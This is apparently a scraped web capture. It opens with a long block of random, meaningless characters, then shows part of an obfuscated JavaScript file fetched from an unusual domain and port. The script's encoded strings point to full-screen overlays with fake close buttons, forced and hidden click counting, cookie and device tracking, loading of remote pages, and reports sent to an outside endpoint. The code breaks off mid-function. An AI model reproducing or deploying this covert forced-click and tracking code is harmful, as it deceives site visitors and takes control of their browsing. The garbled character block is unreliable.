_Ie{{YF)u7iwK;Uh;_A%xtfx96+%wIVwXC0%uD+{ww(/X]+u1U0{WOF/oI&ht2QQTW-XEz;;t_|p9fKsA{rBztr%4:9)d2R1Qs4hokR7@RB/XS1D9kSwD+Ap9kXr;:1yKOWCo]tpX+-;W_7xk/{ret5)50ydXV@Lwq/NFYLke7+X4h:+4fNxF%5WWo&_FRK4&Y2t/hTdpdC(2YoVW(1+2&}}-)1}YpOQ//|q-r2rIxxp-U/k7psA-/Q+wuh2yRX+27/E27{Y2/oQX/TBOe-W9xrW2x9DpykC+2xAt}6V(oT}]D0])Kh}B;k(fIOSJEz-dhu9hR4q)~6Ayu|9SRsX/AL+tp)9hS2/oA5:1U1yYiUrzB/4)WFe2T:uxndSBdq|YeK~xA~-Fd2|Ji:7/JyO)fN]6z:W5{B9B_V~BB&S0kz+EYNkO0KW0n5u]_kII5zs@JCKAd(2)DdL+w{A}d^/C}Uhu%BpAT_YJXi@V/XQUr6J0(fsWfxAeei4B9CKpiqfdJ_4ny%CIOJ{@%dfw~@qrpe1Ary|xFVF9N~TR%z75Tw/(ouITftXS0w{)Bw)K|XC)S}]zR&@X]NtAYyNB+o+;&/2h9Q_&xh9xWXoV24@sXBX6kn&~z2is/{T/+Un%CF92xDB9s|+4nedkziRq/Fq/]WxCe+~xx_{IQOQqu}tVVAssy+6pBUdNh}rz1pIqCs(NCAt;Au/rq+uA)L0RT9Vku&Vi~YXL}QpV|rsk]]r4YUez(:SrDI({zo}xOw7YCytU6TU;+qSQI~&@woYCi&USB~DYf:iiBBOnnBOKutVdB-orO:BC5t0@@0J9K]t/prT1kU77;S9FNFQ@X4sAi+FL0qY~2E_SIWuruu9DwD91zu(2)/:S{qE:%XRCBUDJCw|WWxqBQN]@y{V}h&YI05YifQXU+Q~W;Qdn46x9ykOJO;LrRn+SqSknU]iF}6&e^IXuoFfkqhdnEJ0WYVy+tt^idz~}h}6dx6TNQ|I&pqE}%fNzz:D0-0B+{)ii-L-^+~:w~^}dA40;wq)&SKSx;i~f@VUt+)5JiF)Ed-xDV}f55~2]p6N65F|WuNFU_F+DJ)nqquu/rCJ25N_qBu@7}~kIzdi]fLiON%LN/+AQ6^@~z@Qt-9)6Re-oqdqxO0KL)n_h^SDpTkQu6;x:sT1n/%xo|1]9KtVV0ACTi5s:xRfS-VIKi9TI:CpJ7Q0@qYTsn|hq6);UD)zCifO_NJNhzh@O::_~9&-__x@4%F2~KOOQFqwwRkrqqJIuE_{/L&&n|T;S7FiWw|dLkY(EpsxRR0O1/xyD:U4L;7EKqzTBU}w1-y4)F+)O0Qh7(210w1W%td1IAu&&iXWi~(9wAU_SFS7p4V@^-W{{yKqEqws}}rq0Bwq:27A|xp+ttqO/h19BuRCwBLQd%S){@w%DqwoWw7xy{^p:DD(]s:O@WB-}-0N}fOQeTWd@LFY}WT}_Q]Dwz41Und7t5pCLq^dBqB/]AhF_IYi1Re40t0]sX%XS6//~/X%{EuIf{NV^x&RS|1Vp9//oFDIp5zIKu~SWr~9-+qp-Tqr%EU|QnCYuAt~Wzr7~s0t^+Ri_d9r1E4rzttD~q1XyUs1YzyOOWJ6XxB45eCtJTd9^hn]uW;A+1}r+e]U]e2uQuO]nxDynCEzCxzoCt:eoTw:{I|sDONu~KKru9nd&ph7d(xX/Su}dSpBhW+dw6F~)iUzpr:i5~iQ@-&RzC2tSqx]K+^RXNu{YJQIEE(~pCsFECICd+R~rKxuF/K6NB]pDJS9L)o)Kr{(/ppx;kV-IAeQODiVyo-F/Yy;WkUDr+/KVIIq;OE~1ELhzqEN+rhtIzE2EhD+u_r|25-|/W:;(OYfrn{p+nx_N{:69R(WIT14}hn;AJk]eyF;76F0T]BW+ohYuYW{puXk9xsJzTozoRxVS-p)eXyfkQJYxyx4k+dS-~-D(pKip2Wy/{F6y&Uo&;nFI(n5s%kEQ:Y^TJ;Cw+T0KBC12VU(o@5N1KoRzCF1R~(JWBo1BRNE/]uOUh~O0CR-AipTxLLY4qBdIAA:NwhTuFS;_~JEL^y+uY;q+U/nCS:D0W_TEWSuYp5xA/0Cut_^&ND-0{u{wo~N;An^XIh^q9w]SJi;|WhAkYFz^~(]J|~EoE@p6zDTy2xEufT(|Y{|I6w~LS|TBn5k(Y)V+iOE9-Ypnq-uk(sFt/ot9uQdRw^W}uh/iBDSNFq6L(Dh]9/VDRNI(r00X]JBT}AD5C_TJ|sCW-1u7(oO}QA^_d|KqL7)EU^i(SS/](qd;dNqL9r}t@-_i]OrROEy7-TrxOAhJ7~O}47OW:i&VkkBsN;BqtoEVhzw6A:BR5UWtANJ)&XKwEToUtX@(Y~0Q]d~s%S;:/2hiWCI_E)7K6nC@/_E;~CKsF@_q9k%9@QdJ4WiJ}Xs~|y5uAd|T(q:79A~XsY_nh-K@A~uFSuJuOR6OB9;U(:](yY/o]xOV~~{Y0K42K5Li6BzJyrO^zu6NJE{^_)k6EEnzhe91|;{N]+{Atd@KyS:97K4@9R2F-//KAO_dTyiVN-ULd&f1^KdVV5YspspRX^:yV}DN]}iw{E-OQ{i2qYDCR5@]~|2@{-]Q+uSVD%BqiQeW-RS|An%{C|k:Jh2&o7tLO;Fn{_S0%{&D~2EttBJOU4({VW(dn~@Tp@dkOnSC7]rN9RRi1];@-xCz6A);u}BdSJpxwQ2h^&dx1:TxWoJU559Azk%%dn4w@u~O&q-0I]ROJEkLdd9LDkQkBY07&&_qI:WFNA2K~RNT/;I+];W7:&6T/211wTQIp5@QsIyuzekWKURp4Q)hFB/1A;FAJ0S7+f59eq1f-K0d:~4)&7B+p}ze{x+}XE%BL&TCdAID5}VRLNw7&+s/qQsIBw|wCp0NQ2O6nY2f%fTpJVTqLR)h~+YeCpszF+D/X;qQ1/_0|%EC97TOp/~nNx6S)pWhpRWz~%6xu45;)IU()VideLB)L;)qu0tUI]%(-+;Qe6V7i2|qs5+B9%Vo4qk~;OpDoEy7Qt44eKn:UxI]L~4Bs5]}q+}))%R_y(6Tn}EUu)9)~~IV9}6y-xyy~^2ihfK-~~B@KRS@xW%@0u;kLKX-eN{E6Ddy2SADdu}NqDD1@zEeX^TCsIh9YteAskRsBV|;4Y/TYA5E:SVFx]+L{x_Rt%k^BI@&UNxWDBf(z+oIhynqe;;pkye609nz5/Qh:WErY{6+1@sET:6e/s0rD(p5]0OdoBk~RD;~B57}1C|ho~k|]rX0sT&Ye/6:;OW_]W(x~XX-K7XfuQ(Yf@r)EJ_uuVY^74):oK}29AqTd(QiV:t{R~@%u)JhoF{~%U+QY:__2@^L4R@eAfhuw9-pp6:LA5B6~XAz&WL%I:Kk/V}w;yz]{OOyXkWqwAh+WYrtKTEW+~i:7X+|kE:YxN^YeNr/2NK~5(~(2yuA0AIzLW9SxfQBqEyw6JfIB+_es(OQTyN(Iy-U0ffpr-&e+IqqUU6f7~eB-U@td+sUN~sBY-)ieAQQwAQ)^fX_UU2TXAot-J}S|UO;wFiqn~(yeJQSt+s0JA2XzUQCY-s(f7Q7%&47e}iuEkIB6~q]6&qk:V0+WERu+ySr]yhr+rB]oC@(&ws]Lx9px7Er+d4hWKuyxC4y:EDr+&4rz0w)Cz2Ee^x)N/2ExBo|h%|WRV4I&r@xiB4tK:~I;}Be&}0k:Q|&eYTUeD^dB&Cy_S0kw|W7x;KY}/VYX5&zdwBh0Q]p{|S61iVh0R@d2{@;I92VhCqdzu-kz@O-@1}YU2sV+RUhEw:h~A9heKuVtKde6)Veq&~+%KTVW&ABqKTew74w]uirB]TYfVEwN2RuzqICNNOdFw@UoIiA&w}y{n4reJC(unh|RtxuFipNEpO]&0kp+ixt1+hUQYT&BI~-tI)]&N4/ViV:&iX:O_QQup_i]:kR6FDU-f7]sdU]94{^nEJWO~|ir~{]u~%JVxx+rxrEBF{A0X:EppL0pC~D+wh{UwA;&wd;+tE+&d;p4euBhT{D@T-~^(qRiqxosu(J|(0URV+rh_}nR56uuF2J2St_k1RfAxoz++|yV/fA9Y0W^z&QUkqNWVJN-i%dVeOuO0AdT(uAnk:rp0YInyAqWKh{n-DBWCULr4U{IR}LSCnyhT{DDr^0Dx&}qwoW@B5Lk)yQ~C/NUAxI-wSy}C}S}noUiSuku-Yp-4oVUe(h+]yYUVppUhz:TsTNwVy^n^pSrB{Qh~|_r]IxsE:L}hKhsRBdswuB/@u+CLO@JE+JJOz_Y-y05SIsQr]55OI+FEu)yFr/LyEILW])Kpe9oVBw1UqrJkAdR6IokL5+Q(~7@peyQfnY9h~|EEApCFf]~dUS|_Y^fitUexf}i6-w{E}fp]Q4CNhw:qdAk;N2AOS0Jrrow+nKALEBtx;/@]{;5yIY1ruT]+7/hyr/kreC%fIYwW|k{~/SLYB+yEudQLS/1rexENq01BN7/(N0yYfT:S|ONdUuU_fOizY]pJhB~NJIK_y/@Etn-k6kK:WI%E0A~zEI0r9n~d~owFT/_VpyWrye/EyF}y@+__f1/SeQuIATWEyFAyEtKzf~Ey]_iO)k;VhqxJ2x1eQw2RxEf|wOepztB/Thf-KOq(nfBURx9OqOByCuq&KJdrpJUYDr9BThE+h-YUOk%K|JiXwr6))2Bsuh(|0Oy_i2BiiuVsz2BtuukWR-QIp]5R9pfBxJpit)pK+]SLww&h-^^wU:-2WJd&VOO0o:UU|O^dKEIn)7iXx6Bzh-UyIr]{:JB(hr]dRe2~J]EoxhBUDrpz1E;)uuiQd^BWr(|T@&pDJ]IihUo24reBuJeSW:JId5Lro5L-tkE9~u|%0u+%CJJCU9w+4JU}KhytzJ^5nNUN~xB;wSeTxw2%+OBN6^ne2x;76xeSxpB&xxz7&BIwwO|Q0:qxoUkF^E0LR5CCw/d59YKohKI~dSx1w6z1%nU|7D9REWRU9@wddY:UQY-BdA^z7VRV:LCT;W@C{oph2Bhi4Dd9}%K@}^KnKykkiDpd/NKO9_xUNxdY+-RokVIR5nOdt@:1%%ty4k)EtTqx{(d4(-p@4_rBQRIL&%pKA6n5Nk+dfdOVh-z4ykuiQzrpxJzkhWIp&o:Yrp4+9%]+ykhUrR:z/%OB4%^(XztN]ntf6k))OBtt+i~}r(:dVV:BN_+SiTq^fE)eO+hi1BhU{du|z(dk@@KC/E:q]BIkiDKoEY:ySkr4XSn-]z:Np^)LRK:YW:+r9D}9~0D4QW)quBU^&%pKf+UiQ^nFuihL~z/0d~xSVf1L9f5pirLpEE+:hIWE]I9;:IE~qu^zRI]koEN:1Fo:_Ss^nJ(-tk&V1UkLBY{Es^%64^qqCff611Fr}q(kE|KyW;_zA~1Wxe162/{U{;huzL+hEuLxouhhR4Vds_h:/oC6QJx-neXYB/QEE9rkQqdJ47C]6zxOEWT;/dYLdt5I|(k:}{}p&Y^:Kn/Oe79SK1r6Jq]W~2qrxx@xXntCrwp@@+1SrKh]WK@;f|_;dnNpf^262x;_X{hOdA6WrCJr{AD:}~oW]S/;/nxpV_^dQ~T;Bu0@K]N5ry41wyU6n^B5rt50I9Kk(7F;|;(hOr%%T446%}~Sd&pex1Ne%uF&thd(VrtkwxB@TiAFVX}dO_d;~D&fCueTrDeyrDw&{Rk]e:J~:L4stxuu_]y7iuSrKL]UfO(}|hdt~exE{LxWXkyzDE4@U_}u-&]SFk5X++y]xk9UIrrOYRW~/TJkz^WJ/JkAYD72UrNRrJQw+rzeVLDBW5ruyRUdDVUKz76)St:XB~]}du05KRUED9nEd+pV1RBn~retCTWkXRipDTWFYTt7%SuFQD&7uBx16quI(]Q;nXBkhD^-nR^&Jkd7u6%%Sr]VdBR]-rK0OxEp6u+rDXzh]rD~5]n~o;S)9_eD|TB{CTih|TtUY4;(%fsTTTJDSuNqN9UIKLw2(uS~t/)]ryto2+1RC)t0&:&7Oh)}wo5ft%nOw^xdn~(h//5UzW{4SXNEeCSfz;Lio&}RS4rx5qJD&sI~YL1TBNdeiK{|O&{)QAxVT+pNqW5u2orCL_Rpo-xS&tJ0rW4Cdwh_R%uCSsFEs7N+VS{1qY:_wpi&/T]ukW:|-sSy-+riYo{Yd;hFo~-4wk1V(E+0{UNrVtRS]2{|{ONEn2FAU1RpKBLqE0{C/DAEB)u||{D%%kQ&)_6dAz6(~@+C;9L6NS}u|O5Q{yu]LYzif-{V7yQr]XFA//FAx(:A7/)xpff|FCy}Xkf]w{5^4TxiB7QA]wUeR:y^CL(DpsIVJQtF{Nzx(-/1|pLwuA60-+-wApq/-nk4BUYn5k~&-E{02u|S(DuoB+/r{Q{K4e@Cy~n1yWu9uSF+)T1J9~w60A1LS@yKFJ94fTO0FSs/U||exYDw~9x1B]-{E/hyud4_JTwsy9n4UOU]|dr;N|2We}{6(q&sr1Yo)5+5fK%1B_zs+RO7)UkXBUKTS~IwW9/ry~XyuLxDA)o2EE5s&)CXEA{2)UOx^:u~WXQ_{/0DEw|Nf2A/AK~s6Ek/B;]xR:9/A/I/p/deIJe/f/hQtD(C(^JKSR0X]kqUh^E/&h7tU5d4CoiC6y24;WqTp2Kwk]F4wRT:Ad5SI&I;{CeWBROwtuKXzqxSE]oe/4dXSFp~yF9k__S0NS&_edx^e4Y(YoqIN@hV(nh7{LWR;X~+_R%IJU@iduUeu7-//w9STD)^%^S(FX(1xJ%f9RDLtR%+&26u9rxSX+zq{n2o(R@F-ohB;@BWw}K}+05Wdi+4wICh5]f-Y}7f54JY)@SFY]~EJq2EYqBriDAx_+T&J42s/Kr2L09J{JOz/}kuf@u]Nnnx}6Bx4C/7^exfi]Se0sD9~Dfn(26s+TeU{5q|%o%V)4soW4:r%1%+zKq@N^DIOK;{NsBzr0|}94Ae/w:%LsWDu4V]Nn&U4JSfLKUAxh:w@SBe6J++iJ50/Dp1(oUYR+|~y1_TY_wBQ}ep7/NpkD{0ODDxzxQwQIQodXDNK:LE|14d&TQ:I56ICB1-2ipf/:F)EwY}}B1|QoY5F9/yFkQwrCYDXtQ4{of45LxAQRI^R1~h}Oy0f9uLNzi|;&&oJ%J5U6%Rh5;rEz_{|9X;zKyVi7K)T5fB%IzDeorpfDD|QL1E5E+1-%~~7EU0/}YCOy5RuOL]tw(I&DSf%zr+qK^292;]n1~L2zXN-&d4K5LnY11s_4t^hseu(yrI(rzWuYp-n^1e0ArY;Ryd7}y)KXRNy/~B)~11/Rt-LeVUwQ5-FXeYxezzIwXNW74:A_/NKT;p;0K2s&~&s%Y]uWpfX1;%{zrd]5;n+tRFN|/@kS%K4B4T{fYNOnyrr1U17eo5RSq;47u415z@i+D^%U_CY0eoBIWEEKWrEw:N;F%2D&29seN/L/YEtk/Sy;5yrW5x{{2@Q5y42)B5:);%LQ~@Q4i;9UE_R4pQR|;9RI^9w5f1%]|50)/KT&o4Es11OJy11exD&YtCJ%}OEB{t_-)6fOUtn@Y/1r7@YzTCK7CtEkrDiu7n4%]|~-B;r%pI(UN2|oEk+E6~yJA5~oEVNkC~LnfX|oEV~W6s~@1zrCSU;IqxSNV^+ILr+wthDz(XSsRkz;7@{;yCCRtQsrfrLe6hri0KrIE7%Iyq~:{zII^9iS/FLR(xruppz]Eu&n]7QLVt]CTU-}YRUF~JNx:5rABC&JiJB17eOKY+I6hToe6~|LL/N7Cp1k/5ApIkreB+UuS/o4%hh^D(fiC(dWV7ASDdLyk(yFKNSh22{EQ6SyqhU}dFV5V)f@5AE:}~pIhUI0^;|2eDUt10-%;y|^Ru(;;44SJ+Ap)Qx{zTD}zqSJ2(SRz%TO:J+r}%NDX|+Bq:^pD2@C&n(s7RnQYXBeNs%^k5BQ}2Q@)Q5B{f9tDiietkd&KFSnJ7ui:C2I:2:_y(@TiSo:5iIxuwTER6NFXW+;;@@Qww&(Syy;WQ:h6:Fx5kpW^6Td:(IBkV5hO](d%rY]XDnKOT/f7F:w:e6i^S4/hr:Y{_@p4+)z1xKFLX_2Ifrz06Exp0pCtU6ESwwNIp%FXutttyQzDh;wfw|WC9Q^:T^6xJrIrO^kp:F+R&QI-Y6~eqroxu:fCz2R+If&O_p/9p&Sw(qrkQ:__o7_Osz{05DzJSWF9&0B0SpU0SEU9):{S)}/KWphX/4%0B(6+I/6rtpBd|W~+oe^tk6upq5nuo)6xLJFN]E)YOoKI9F)TFdkC^TOT-;YeW0rwe/UU0Oy@UkB@Vdf}&xeVp:z}6EX1Jyy@oRz+UABtq|E6-LSJw&O5}dK;dpwVILCpW9CVWWWI)6dO60CrSiwxyJkxA6@BV;7/~7ppy2ToqKwUt2V/4EX-6zTrqS(KoC)pqW}LirUyX62C})BY~Vdp}5QJ{-|SpXAWu1t]WtWWJsTzF6kt6ip@9%it(}7pV@%kVYNqk2W-d-{eVCYh7%~+zyD_:r+;kQXy:pz9qKu0irJ%rtn+(Vxkh2OIxFO1C;C7WiJ}QKD7L60-SS1A:]Ckd0nn1)f7qL6;^I~p-KFU7qU]C5:/p(U&i(:0iu7(x+A-6K;C_CC6]pL6+;pezF:Ksi{eL59967s%KECL%NzWOE-|iCz07Uh];1i|i%Qr5^~SIBUJ_J%2i;qkIt{9QSNkOoh2XnUO]VJ/n]65o4^7iT^Ti5:iFu/x6-1Qy%ewi/N0KV7eXQitnu~_x]S]O1+o)Tu++O6Ei4u6YpFqxd{X5}^^rz6CC@;Kt692CLz5C{Jx4FI5p5N7tIO:7~:fW@6spr+_zk1zITuuFEYs%6D_p:L4CEQ:opWDx(OQuqS|~6UR-J{}Urwo-BJ/{9W5T5TyFyOzhCN6Q1d@yk@r5oIh^)us(%{(tYx;zDx&_rN1W:xS&^ROirB:DpRNFzohQre+J)1B)-(0:xwdrEe%DLfI:tBey%J5AEuC;EV_A6V+X4LW&24qxRSS|:^/z;yDq_dI}WqSAq{o-0iYkNw}9BIp:~w~nYJ2N)YDh_J4rLOyheB{pIJ59Q-{&%7VQ-ht|iKtCoiSh4/o-INxFzr/;|I-r7J@f0Y_w5A)-0CIz~WR^~Bx-)ELiEd;yp+EL;-p|R;CDix4yy_oRi9KWr1xk9W]9(n_2Tf~O_~];-D+)Ww|R|694NODXVI-L;w}9u}wLDhzu^kEBoyp&-k:dx5xOzxihwC^@%(oD-fDOp_t;o767qyEnFT2for{OCS-B6dYy^I-OS2h(CxoFJkRDn9Eh;pru0;KRD6x&|Y5V(zSKrUNUV~xDoSU~p1xwCh%r{oipr6:J4Ae01rpw0DRJA2]u~i@LS5pnDJ(T~0iuBFAzD:%FWpr^4S|rNdB06@p901z0p0xsz]U/owYD{0xed0RQxWpEdWE7@9/{d{YUxzVXIhELuOIA:rk9U+U9ofBiSi_5yIL}2~VkFCUwxwoB{&@hiFu;~uIn|dEk6^4^E2o~o{2VW^NpVJud%zTu(:W(K2epItwkq&ASI]q{^fE-iUE0WK2rp~q2KAzwuQsC/nx(T0&CdktNhJ(s|KE]%yiK~OXWhfnYSIB61}90I0ixV%(uEUk)+R-DFhxNLUVOUOo|;)B@quO5Y/p@rOB(-zokSV6A2C]Jr9UeDN~z1rh|w(0xwNdYFw-5tNh1~x~:L:Tx4W%Ur09;Iep-NN-C@W6Vu}u)}uxIJ~uuWQ6|hT7R&xE;^;VQ/JNVDp)KWW&7Ythx{Rnx{UdopJ+//ih}^LoIQ5^W~udCI~JeiOeoF]9XWyEqtYTFiYJyeDVYs)oU_UoII}LhokzQWKCqp9|ffqxr:KTnwE;-|rd/69yIpCeeRQ+SsKko@]7AA]TwtT65QNqEEo1kECNTL+0(AWuCYxuen6wtL]:BI5J;r1hJ45AIXOI4Y@tzL%Aztuk)qRu{/Bs:nVKi9Nx{{hh}L40JV}20YVLKeB;Ai97L~yih+DI-C~hR(sh97^{5NExQzNo2ipk{k16z0:ENW4y))y;T1F)D2r}Be%_]QW^z%^p/^{phIsh&yVfUUx{W:}TS+dLXNVFou4E@nq(TeR67+i&}Xp(_^}RpBhIh%yyUh^(T@_4S@%inSJ1]1kQ+d~z4A)|y;KBO7o(Q|~Qhr/%eEr}XxCWx|rQCQW(u]%dtX)/{w@Fh_T)V_tnND]W7(/5+s_6)C1rYY_f54q&~us5nLh}u-sX:&f)s{9wNXs&5Y1/}}D{DIErwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://226743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44914
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/wYzmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/4inC]_1++mh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return 